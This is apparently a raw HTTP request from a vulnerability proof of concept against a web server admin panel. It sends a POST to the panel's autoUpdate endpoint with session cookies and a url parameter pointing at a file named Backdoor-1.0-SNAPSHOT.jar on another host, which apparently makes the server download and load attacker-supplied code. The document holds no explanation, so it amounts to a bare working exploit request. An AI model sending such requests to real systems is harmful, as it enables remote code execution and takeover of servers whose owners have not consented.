 POST /adminPage/main/autoUpdate HTTP/1.1
Host: 127.0.0.1:8081
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8081/adminPage/basic
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=b9090e4a-6fe5-4770-b1e4-0760c64d2c8b;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1706775939; SOLONID=
e34900d5ed8a4b889b15694a34af76b8; SOLONID2=
209e8f4ec3cf7605e8f4a61ee3021d31;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1706854789
Accept-Encoding: gzip, deflate
Content-Length: 58
Connection: close
url=http://127.0.0.1:80/Backdoor-1.0-SNAPSHOT.jar